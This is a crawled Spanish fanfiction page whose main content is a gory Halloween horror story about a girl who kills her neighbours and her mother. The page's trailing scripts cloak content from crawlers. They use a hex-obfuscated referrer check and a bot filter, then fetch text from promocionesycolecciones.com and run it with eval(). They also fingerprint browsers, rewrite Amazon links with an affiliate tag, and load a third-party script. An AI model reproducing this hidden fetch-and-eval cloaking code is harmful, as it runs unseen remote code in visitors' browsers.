

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/la-nina-de-halloween/
body_size: 12134
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>La Niña De Halloween - Fanfics de Harry Potter</title>

        <meta name="description" content="La noche se volvía más oscura al pasar los tenebrosos minutos del día de Halloween. Las cosas se ponian cada vez peor en las calles; los niños corrían de aqu...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/la-nina-de-halloween/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La Niña De Halloween - Fanfics de Harry Potter">

        <meta property="og:description" content="La noche se volvía más oscura al pasar los tenebrosos minutos del día de Halloween. Las cosas se ponian cada vez peor en las calles; los niños corrían de aqu...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La Niña De Halloween - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/la-nina-de-halloween/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-29T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La Niña De Halloween - Fanfics de Harry Potter">

        <meta name="twitter:description" content="La noche se volvía más oscura al pasar los tenebrosos minutos del día de Halloween. Las cosas se ponian cada vez peor en las calles; los niños corrían de aqu...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La Niña De Halloween - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La Ni\u00f1a De Halloween - Fanfics de Harry Potter",

          "description": "La noche se volv\u00eda m\u00e1s oscura al pasar los tenebrosos minutos del d\u00eda de Halloween. Las cosas se ponian cada vez peor en las calles; los ni\u00f1os corr\u00edan de aqu...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-29T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/la-nina-de-halloween\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/la-nina-de-halloween\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La Ni\u00f1a De Halloween - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/la-nina-de-halloween\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3496" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            La Niña De Halloween - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>La Niña De Halloween - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 29/05/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>La noche se volvía más oscura al pasar los tenebrosos minutos del día de Halloween. Las cosas se ponian cada vez peor en las calles; los niños corrían de aquí para allá pidiendo los diminutos dulces de las tan decoradas casas que celebraran el Día de los Muertos. Todo estaba friamente calculado, los chicos pasaban y las personas adultas les sotorgaban una bolsa entera de centenares de caramelos, hací los pequeños salian con la carita feliz y de satisfacción. Estaban contentos de llenarse los dientes de caries repugnantes, pero ese era el chiste de ese día.</p><p>La luna llena marcaba que algo tremendamente espantoso iba a suceder en ese día más esperado...</p><p>Una dulce nena de tan solo ocho años saltaba de aquí para allá con una sonrisa extremadamente hermosa. Su madre le dió permiso de salir a pedir dulces con su grupo de amiguitos. La pequeña tenía puesto un hermoso vestido de Bailarina de Ballet; el tutú lo llevaba en la cintura mientras que su mayita le hacia parecer una criatura diminuta y delicadeza con sus chiquititos zapatillas rosas. Estaba muy linda y tierna, seguramente vendría con la bolsa mas llena. Cuando la madre, Angelica, terminó de aplicarle los últimos retoques al vestido; Laurin salió corriendo de la casa con sus mejores amigos que la esperaban en su puerta. </p><p>Se dedicaron a recorrer, a pedir y a rogar a los otros adultos que les den más caramelos; la alegria en la pequeña se iba aumentando en el pasar de los minutos. Lula, su mejor amiga de ocho años, le hacia pequeñas e inofensivas bromas de su atuendo, se reia del hecho de que la pobre Laurin era la única que llevaba ese "Vestido tan adorable", pero la primera no se esperaba que la Bailarina era una de las pequeñas que luego buscan su venganza. Así es, venganza. Y su plan comenzaria esa noche tan esperada. </p><p>Al pasar los minutos que se convirtieron en horas eran interminables. La pequeña no sudaba ni se ponía nerviosa al pensar en su futuro. Ella estaba decidida, todos iban a caer en su trampa. Absolutamente todos. Desde su madre modelo que la vió crecer hasta su vecino más malhumorado de siempre; la calle iba a quedar desolada al cabo de varios segundos más...</p><p>El cielo despejado marcó el momento.</p><p>- ¡Laurin! - gritó la madre desenfrenada la madre de la niña.</p><p>Angelica se habia puesto como loca al ver que la pequeña no regresaba, nisiquiera llamaba alguna madre sobre el problema. La pobre modelo sufrió un ataque al corazón al salir de su casa, ningun chico disfrazado se encontraba en la puerta de las casas. Algo pasaba, y algo malo. No dudó ningun segundo más, salió a buscar a Laurin sin ayuda alguna. Solo estaba la madre soltera en las desabitadas calles. </p><p>Angelica gritaba y gritaba muy fuerte para que alguien la ayude o que tan solo su niña aparesca desde las sombras. Un grito desenfrenado y desesperado era lo que causaba que la madre comenzara a sollozar en la oscuridad profunda, pero esta no era muy profunda ya que las luces de las casas iluminaban algo de allí. La modelo se sorprendió al no ver ninguna persona en su respectivo hogar, el corazón se iba a salir dentro de poco, literalmente. </p><p>Angelica pedía que alguien pudiese ayudarla a encontrar a su hija perdida, pero fue en vano llamarla por su nombre porque ya no era la dulce y tierna niña que conocía. No, esta era un cuerpo sin alma donde corre la sangre negra de la nena de ocho años. No estaba poseida ni estaba en un trance himnoptico, era ella misma la que estaba causando tantas muertes en ese día.</p><p>Angelica volvió a gritar su nombre, y esta vez tuvo respuesta.</p><p>- ¡Mami, mami! ¡Estoy aquí! - se escuchó provenir de un cercano callejón.</p><p>La madre escuchó su voz llorosa y lastimera, y como instinto corrió a la ayuda de Laurin. Había caido en la trampa. Sus pies se movieron temblorosos hacia aquella dirección. Tubo, por un momento, la esperanza de encontrar a su pequeña sana y salva para, luego, llevarla a la casa y tomar leche chocolatada en los pies de la chimenea ardiente. Aunque, no sabia lo que le esperaba en los siguientes minutos.</p><p>Las piernas de Angelica comenzaron a pesar, provocando que esta se deje llevar por el viento. Sus manos yacian vagamente al lado de su cuerpo. Y el miedo de perder a una hija era aun mucho peor que eso. Debía resistir y encontrar a Laurin antes de que suceda lo peor. La volvió a llamar para confirmar su estado y su lugar.</p><p>- ¡Mami! ¡Estoy aqui!</p><p>Eso era suficiente. Se hundió en su valor y corrió para "rescatar" a su hija. Se acercó al callejón con miedo y resistiendo a la fuerza perdida de sus piernas, cuando de la oscuridad, una cuchilla parecida a la de cocina, se asomó con una niña de ocho años como portadora. Angelica se pretrificó al ver a Laurin con una sonrisa de venganza en su delicado rostro. Comenzaba la cazeria. Sus dientes blancos causaban cierta electricidad en su cuerpo, retrocedió varios pasos al no reconocerla. La niña llevaba el Vestido de Ballet llenó de sangre, grandes manchas se excurrían por su vestimenta y por su piel morena; el pelo lo tenía desatado y despeinado. Ese mounstro no era su hija. Asustada y con el corazón partido y extrugado, comenzó a retroceder más rápido, para salir corriendo de esa horrenda y malvada escena. </p><p>Laurin se acercó con paso decidido y tenebroso hacia donde estaba su madre, sin poder guardar su sonrisa malvada, se mostró más orgullosa de ser ella misma, aunque matara a muchas personas inocentes. Ser una asesina no estaba en sus planes, pero no se iba a retractar ahora ya que tenía cientos de cuerpos detrás suyo. </p><p>Angelica se dejó llevar por el momento y le otrogó a la hija la oportunidad de acabar con ella. Aunque no pudo ver a Lula deshollada; a Cinthya sin cabeza ; a Carol sin cerebro; a Tomas sin su lengua, ojos y oidos; a Ronald ahorcado; a Loreta y Bruno, sus vecinos, con un bat de beisbol al lado de sus cuerpos; a Burns, su otro vecino, ahogado; a Madison, la mejor amiga de Angelica, apuñalada por la espalda; a Valentin, el otro mejor amigo de Angelica, aplastado por una maseta pesada; a Victoria, una fiel ex-compañera del Colegio, atropellada por un auto; y a todos los demás vecinos sin vida por tener la boca llena de caramelos. Absolutamente todos estaban muertos. Sin vida. Y le llegó el momento a Angelica. </p><p>Laurin, con un fuerte y decidido movimiento, le clavó la cuchilla en el corazón a su madre. Le extrugó bien fuerte hasta que salió la suficiente sangre y la dejó caer a sus pies. Su venganza habia cesado, y sin mirar atrás, con otra cuchilla se cortó el cuello. </p><p>La noche habia terminado cuando varios rayos de luz comenzaron a salir para formarse el 1 de Noviembre. Los cuerpos yacian inmoviles y desangrados en aquel callejón donde fueron puestos ahí el 31 de Octubre, día de Halloween. </p><p>Ya nunca más se celebró Halloween en esos remotos pueblitos de pacotilla. Y dicen, que el espiritu de Laurin sigue con vida para buscar su venganza en ese día.</p><p>-----------------------------------</p><p>Comenten... Lean... Jejeje</p><p>Graciiias Graciiias..!!!</p><p>Los Ama Cielo Magico..!!! </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#4a28233e2f2629223f320a332b222525642f39"><span class="__cf_email__" data-cfemail="72101b06171e111a070a320b131a1d1d5c1701">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#01636875646d62697479417860696e6e2f6472"><span class="__cf_email__" data-cfemail="a9cbc0ddccc5cac1dcd1e9d0c8c1c6c687ccda">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=5074&from=potterfics.es&id=1894')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7f1d100b161510111316111a3f18121e1613511c1012" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+Ni%C3%B1a+De+Halloween+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
